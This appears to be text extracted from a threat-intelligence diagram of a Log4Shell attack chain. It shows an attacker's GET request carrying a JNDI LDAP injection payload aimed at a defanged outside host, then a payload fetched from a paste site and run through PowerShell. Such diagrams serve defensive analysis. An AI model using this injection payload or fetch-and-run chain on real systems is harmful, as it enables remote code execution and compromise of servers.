 1
Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}
ATTACKER
HTTP
LDAP Request for resource
LDAP
VULNERABLE
TARGET
ldap://2.56.59[.]123
2
Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe
HTTP
HTTP Request
3
Exec PowerShell
0l8h4xuvxe
TEXTBIN